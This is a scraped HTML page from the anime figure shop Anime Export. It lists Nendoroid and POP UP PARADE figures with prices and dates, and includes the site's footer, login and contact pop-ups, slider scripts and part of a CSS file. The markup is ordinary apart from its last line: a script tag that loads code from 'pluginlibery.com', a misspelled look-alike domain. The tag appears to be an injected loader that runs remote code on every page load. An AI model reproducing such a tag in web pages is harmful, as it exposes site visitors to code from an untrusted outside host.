								<p><span class="spanprice1">13,300</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585567_77077_20_FIGURE-166482_02.jpg" onclick="productpicpreview('77077');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585567_77077_20_FIGURE-166482_02.jpg" onclick="productpicpreview('77077');">
			</div>
							<a style="width:100%;" href="index.php?product=77077">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Oshi no Ko POP UP PARADE - Aqua</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">25 Mar. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">07 Aug. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,709</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,927</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585565_77076_20_FIGURE-166483_02.jpg" onclick="productpicpreview('77076');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585565_77076_20_FIGURE-166483_02.jpg" onclick="productpicpreview('77076');">
			</div>
							<a style="width:100%;" href="index.php?product=77076">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Oshi no Ko POP UP PARADE - Ruby</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">25 Mar. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">07 Aug. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,709</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,927</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585564_77075_20_FIGURE-166484_01.jpg" onclick="productpicpreview('77075');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585564_77075_20_FIGURE-166484_01.jpg" onclick="productpicpreview('77075');">
			</div>
							<a style="width:100%;" href="index.php?product=77075">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid The Quintessential Quintuplets Specials - Itsuki Nakano Wedding Dre...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">25 Mar. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">23 Jul. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,023</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,318</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585562_77074_20_FIGURE-166485_01.jpg" onclick="productpicpreview('77074');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585562_77074_20_FIGURE-166485_01.jpg" onclick="productpicpreview('77074');">
			</div>
							<a style="width:100%;" href="index.php?product=77074">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid DARLING in the FRANXX - Zero Two Pilot Suit Ver.</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">25 Mar. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">29 Aug. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,713</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">4,991</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585561_77073_20_FIGURE-166498_01.jpg" onclick="productpicpreview('77073');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585561_77073_20_FIGURE-166498_01.jpg" onclick="productpicpreview('77073');">
			</div>
							<a style="width:100%;" href="index.php?product=77073">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid Bungo Stray Dogs - Osamu Dazai Fifteen-Year-Old Ver.</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">01 Apr. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">29 Aug. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,254</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,563</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585560_77072_20_FIGURE-166499_01.jpg" onclick="productpicpreview('77072');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585560_77072_20_FIGURE-166499_01.jpg" onclick="productpicpreview('77072');">
			</div>
							<a style="width:100%;" href="index.php?product=77072">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid Bungo Stray Dogs - Chuya Nakahara Fifteen-Year-Old Ver.</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">01 Apr. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">29 Aug. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,254</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,563</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585558_77071_20_FIGURE-166502_01.jpg" onclick="productpicpreview('77071');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708585558_77071_20_FIGURE-166502_01.jpg" onclick="productpicpreview('77071');">
			</div>
							<a style="width:100%;" href="index.php?product=77071">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid Umamusume Pretty Derby - Matikanetannhauser</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">01 Apr. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">22 Jul. 2024</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">6,027</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">6,381</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
	<div class="pagebuttonblock col-xs-12" style="width:100%;"><a class="paginationbutton" href="index.php?ptype=all&ipp=52&pnum=0&searchbox=&category=&tag=&manufacturer=&deadlinelimit=&parentid="><input class="ciucciaggioamazon" type="button" value="1"></a><a class="paginationbutton" href="index.php?ptype=all&ipp=52&pnum=135&searchbox=&category=&manufacturer=">....</a><a href="index.php?ptype=all&ipp=52&pnum=269&searchbox=&category=&parentid=&manufacturer=&deadlinelimit="><input class="ciucciaggioamazon" type="button" value="270"></a> <a class="paginationbutton" href="index.php?ptype=all&ipp=52&pnum=270&searchbox=&category=&tag=&manufacturer=&deadlinelimit=&parentid="><input class="ciucciaggioamazon" type="button" value="271"></a> <a class="paginationbutton" href="index.php?ptype=all&ipp=52&pnum=271&searchbox=&category=&tag=&manufacturer=&deadlinelimit=&parentid="><input class="ciucciaggioamazon" type="button" value="272"></a> <a class="paginationbutton" href="index.php?ptype=all&ipp=52&pnum=272&searchbox=&category=&tag=&manufacturer=&deadlinelimit=&parentid="><input class="ciucciaggioamazon" type="button" value="273"></a> <a class="paginationbutton" href="index.php?ptype=all&ipp=52&pnum=273&searchbox=&category=&tag=&manufacturer=&deadlinelimit=&parentid="><input class="ciucciaggioamazon" type="button" value="274"></a> <b><a href="index.php?ptype=all&ipp=52&pnum=274&searchbox=&category=&manufacturer=&deadlinelimit="><input class="ciucciaggioamazonselected" style="color:black;" type="button" value="275"></a></b> <a class="paginationbutton" href="index.php?ptype=all&ipp=52&pnum=275&searchbox=&category=&tag=&manufacturer=&deadlinelimit=&parentid="><input class="ciucciaggioamazon" type="button" value="276"></a> <a class="paginationbutton" href="index.php?ptype=all&ipp=52&pnum=276&searchbox=&category=&tag=&manufacturer=&deadlinelimit=&parentid="><input class="ciucciaggioamazon" type="button" value="277"></a> <a class="paginationbutton" href="index.php?ptype=all&ipp=52&pnum=277&searchbox=&category=&tag=&manufacturer=&deadlinelimit=&parentid="><input class="ciucciaggioamazon" type="button" value="278"></a> <a class="paginationbutton" href="index.php?ptype=all&ipp=52&pnum=278&searchbox=&category=&tag=&manufacturer=&deadlinelimit=&parentid="><input class="ciucciaggioamazon" type="button" value="279"></a> <a class="paginationbutton" href="index.php?ptype=all&ipp=52&pnum=279&searchbox=&category=&tag=&manufacturer=&deadlinelimit=&parentid="><input class="ciucciaggioamazon" type="button" value="280"></a><a class="paginationbutton" href="index.php?ptype=all&ipp=52&pnum=561&searchbox=&category=&manufacturer=">....</a><a href="index.php?ptype=all&ipp=52&pnum=843&searchbox=&category=&parentid=&manufacturer=&deadlinelimit="><input class="ciucciaggioamazon" type="button" value="844"></a></div>	</div>			</div>
			
			<div style="height:auto; padding:40px;color:#18b49f;font-size:30px;text-align: center;">
				<p style="color:#18b49f;">Our customer services</p>			</div>
			<div style="height:auto; padding:40px;text-align: center;">
				<p>Find how to order safely and easily</p>			</div>
			<div class="container-fluid" style="margin:20px;">
				<div class="row">
					<a href="index.php?faq=view">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/faq_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/faq_icon.svg" width="40">
								<p>FAQ</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#shipping">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/shipment_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/shipment_icon.svg" width="40">
								<p>SHIPMENT</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#return">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/payments_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/returns_icon.svg" width="40">
								<p>RETURNS<br>&amp;<br>EXCHANGES</p>						
					</div>
				</div>
					</a>
			</div>
				</div>
				</div>
				</div>
				</div>
<!-- FOOTER -->
<div class="container-fluid footer">
	<div class="row">
		<div class="col-md-3">
			<img style="display: block;margin-left: auto;margin-right: auto; width:100px;" src="imgs/new/footer_logo.svg" width="100">
				</div>
		<div class="col-md-2">
			<h3>Support</h3> <!-- support -->
			<ul>
				<li><a href="index.php?faq=view">FAQ</a></li> <!-- FAQ -->
				<li><a href="https://anime-export.com/index.php?shipinfo=view">Shipping information</a></li> <!-- Shipping informations -->
				<li><a href="index.php?faq=view#return">Returns and exchanges</a></li> <!-- Returns and exchanges -->
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Legal</h3> <!-- Legal -->
			<ul>
				<li><a href="index.php?termsandconditions=view">Terms and conditions</a></li> <!-- Terms and conditions -->
				<li><a>Privacy policy</a></li> <!-- Privacy policy -->
				<li><a href="index.php?company=view">Company information</a></li>
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Account</h3> <!-- account -->
			<ul>
							<li><a>Forgot password</a></li> <!-- forgot password -->
				<li><a onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">Login</a></li> <!-- register -->
						<li><a href="index.php?wholesaler=view">Wholesalers</a></li>
			<ul>
		</div>
		<div class="col-md-3">
			<h3>Contact</h3> <!-- contact -->
			<ul>
			<li><a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact us anytime by sending us an EMAIL or on our SNS</a></li> <!-- Contact us anytime by sending us an EMAIL -->
			<li><button class="snsbtn"><a target="_blank" href="https://twitter.com/anime_export_en"><i class="fab fa-twitter fa-lg"></i></a></button><button class="snsbtn"><a target="_blank" href="https://www.instagram.com/animeexport.official"><i class="fab fa-instagram fa-lg"></i></a></button></li>
			</ul>
	</div>
</div>
</div>
<div class="flexalign" style="display:flex;flex-flow:row;flex:1 0 30px;flex-wrap:wrap; padding:18px;background-color:black;color:white;font-size:12px;">
	<p style="color:white;">Copyright © 2024 -2026 ANIME EXPORT. All Rights Reserved.</p>
</div>
<!-- END FOOTER -->




<div style="position:absolute;bottom:0px;right:15px;width:150px;height:150px;color:white;font-size:12px;background: #556c2e; 
background: -moz-linear-gradient(top, #556c2e 0%, #3d6020 50%, #556c2e 100%);
background: -webkit-linear-gradient(top, #556c2e 0%,#3d6020 50%,#556c2e 100%);
background: linear-gradient(to bottom, #556c2e 0%,#3d6020 50%,#556c2e 100%);border-radius:15px 15px 15px 15px;text-align:center;cursor:pointer;display:none;">
	Technical LIVE Chat

</div>
<div id="blackback" name="blackback" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="loginbox" name="loginbox" style="position:absolute;top:calc(50% - 210px);left:calc(50% - 160px);width:320px;height:420px;color:white;background-color:#FFF;border-radius:10px;text-align:left;overflow:hidden;">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:292px;width:320px;height:420px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="document.getElementById('loginresultinfo').innerHTML = '';loginDownAnimationStart('loginbox','blackback');">
		</div>
		<form action="index.php" method="post">
			<input type="hidden" name="command" value="login">
			<div style="float:left;width:100%;margin-top:60px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/user_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="username" name="username" type="text" value="" placeholder="Username">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/key_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="password" name="password" type="password" value="" placeholder="Password">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<input type="image" src="imgs/login/login_button.png" alt="Login Form" />
			</div>
		</form>
		<!---->
		
		<div style="float:left;width:100%;color:#646363;font-family:roboto;cursor:pointer;margin-top:10px;margin-left:20px;font-size:12px;" id="newpasswordbutton" name="newpasswordbutton">
			<a href="index.php?passwordreset=1">Forgot password?</a>
		</div>
	
		<div style="float:left;width:calc(100% - 40px);margin-top:10px;color:#aaaaff;margin-top:10px;margin-left:20px;cursor:pointer;" id="newaccountbutton" name="newaccountbutton" onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">
<!-- 			<img id="" name="" src="imgs/login/account_button1.png"> -->
			<input type="button" style="width:100%;" class="buttontype2" value="Create account">
		</div>
		
		<div style="float:left;width:86%;margin-top:10px;margin-left:20px;color:#646363;font-family:roboto;font-size:12px;">
			<br>
				This is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>
						Your Privacy is protected by "Let's Encrypt"<br>			<br>
		</div>
		<div style="float:left;width:86%;margin-left:20px;font-family:roboto;color:#ff0000;" id="loginresultinfo" name="loginresultinfo"></div>
	</div>
</div>
<div id="blackback2" name="blackback2" style="z-index:20;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="contactformbox" name="contactformbox" class="popupcontact">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:95%;width:320px;height:420px;color:grey;">
			<i style="cursor:pointer;" class="fas fa-times-circle fa-lg" onclick="loginDownAnimationStart('contactformbox','blackback2');"></i>
		</div>
		
		<div style="float:left;width:calc(50% - 40px);margin-left:20px;margin-top:20px;font-family:'Roboto', sans-serif;height:100%;">
			<div class="form-group">
				<h4 style="color: #202020;">Contact Us</h4>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactlogin" name="contactlogin" value="" placeholder="Your login">
			</div>
			<div class="form-group">
				<font color=""></font><input class="form-control" style="width:100%;" type="text" id="contactname" name="contactname" value="" placeholder="* Name" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactsurname" name="contactsurname" value="" placeholder="* Surname" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactemail" name="contactemail" value="" placeholder="* Email" required>
			</div>
			<div class="form-group">
				<select class="form-control" id="" name="contactreason">
					<option value="generalenquiry">General Enquiry</option>
					<option value="shipment">Shipping informations</option>
					<option value="order">Order informations</option>
					<option value="technical">Technical problems</option>
				</select>
			</div>
			<div class="form-group">
				<textarea class="form-control" rows="3" id="contactmessage" name="contactmessage" placeholder="Your Message"></textarea>
			</div>
			<div class="form-group">				
				<!--<button onclick="clearContactForm();" type="submit" class="btn btn-success"></button>-->
				<button onclick="sendContactFormEmail();" type="submit" class="btn btn-success"><i class="fas fa-paper-plane"></i> SEND</button>
			</div>
			<div style="float:left;width:100%;margin-top:20px;color:#636464;font-size:12px;text-align:left;">
				Please be polite and respectful. <br>Thank you!			</div>
		</div>
		<div style="position:absolute;top:25px;left:50%;width:1px;height:370px;background-color:#878787;">
		</div>
		<div style="float:left;width:calc(50% - 40px);font-family:'Roboto', sans-serif;font-size:12px;padding-top:22px;color:#636464;margin-top:30px;margin-left:40px;">
			<font color="#f18600">PLEASE NOTE</font><br>Fields marked with a star (*) are mandatory.<br>
			Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.<br>
			<br>
			We will give priority to enquiries for orders/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.<br><br>
			<br>
			For more information please visit the <span style="color:#f18600;cursor:pointer;" onclick="getFaqPage();loginDownAnimationStart('contactformbox','blackback2');">FAQ</span><br><br>
			
			<div class="row">
				<div class="col-md-2">
					<img src="imgs/flags/fr.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Notre service client est disponible en francais.
				</div>
				
				<div class="col-md-2">
					<img src="imgs/flags/it.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Il nostro servizio clienti è da oggi disponibile in italiano
				</div>
				<div class="col-md-2">
					<img src="imgs/flags/cn.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					本公司可提供中文˙客服
				</div>
			</div>
		</div>
	</div>
</div>
<div id="blackback3" name="blackback3" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="productpicpreview" name="productpicpreview" class="popupmain1">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('productpicpreview','blackback3');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewleftarrow" style="cursor:pointer;" src="imgs/new/left_arrow.svg" width="40" height="50">
			</div>
			<div name="popupimageblock" class="flexalign" style="flex:1;height:calc(100% - 40px);">
				<img src="imgs/new/preloader.gif" width="80">
			</div>
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewrightarrow" style="cursor:pointer;" src="imgs/new/right_arrow.svg" width="40" height="50">
			</div>
		</div>
	</div>
</div>
<div id="blackback4" name="blackback4" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.6);overflow:hidden;visibility:hidden;text-align:center;">
	<img style="margin-top:200px;" src="imgs/tail-spin.svg" width="300" height="300">
</div>
<div id="blackback5" name="blackback5" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="popupbigtext" class="popupmain1" name="popupbigtext">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('popupbigtext','blackback5');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			
			<div name="popupbigtextblock" class="flexalign" style="flex:1;height:calc(100% - 40px);color:black;display:block;">
				<p id="bannerpopuptextone"><span style="color: #18b49f;font-size:20px;">-- Japan Post Update --</span>
				</br>
				</br>Dear customers,
				</br>we are happy to announce you that from June 1st, EMS shipping to Oceania, North America, Central America and Middle East will finally restart!
				</br>Japan Post will apply a temporary "Emergency surcharge" for all EMS shipments starting on June 1st, 2021.
				</br>You can see the new shipping prices here:</p>
				<a target="_blank" href="https://www.post.japanpost.jp/int/2021fee_change/ems_en.html"><button  style="margin-top:40px" class="filterbutton">See prices here</button></a>
			</div>
			
		</div>
	</div>
</div>


</body>
<script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script>
<script>
var slideIndex = 1;
showDivs(slideIndex);

setInterval(function(){ 
    plusDivs(1);
}, 10000);

function plusDivs(n) {
  showDivs(slideIndex += n);
}

function showDivs(n) {
	var i;
	var x = document.getElementsByClassName("mySlides");
	var y = document.getElementsByClassName("mySlides2");
	if (n > x.length) {slideIndex = 1}
	if (n < 1) {slideIndex = x.length}
	if (n > y.length) {slideIndex = 1}
	if (n < 1) {slideIndex = y.length}
	for (i = 0; i < x.length; i++) {
		x[i].style.display = "none";  
	}
	for (j = 0; j < y.length; j++) {
		y[j].style.display = "none";  
	}
	x[slideIndex-1].style.display = "block"; 
	y[slideIndex-1].style.display = "block";  
}

</script>
<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: text/css
request_url: https://anime-export.com/css_styles/homestyle_2.0.css?v=2
body_size: 6899
content:
@font-face {
	font-family: "Raleway-regular";
	font-style: normal;
	src: url("../fonts/Raleway-Regular.ttf");
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}

@import url('https://fonts.googleapis.com/css2?family=Libre+Baskerville:ital,wght@0,400;0,700;1,400&display=swap');
@font-face {
	font-family: "Raleway-bold";
	font-style: normal;
	src: url("../fonts/Raleway-Bold.ttf"); /*if IE */
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}

@font-face {
	font-family: "Raleway-semibold";
	font-style: normal;
	src: url("../fonts/Raleway-SemiBold.ttf"); /*if IE */
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}

@font-face {
	font-family: "Futura-medium";
	font-style: normal;
	src: url("../fonts/Futura Medium.otf"); /*if IE */
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}
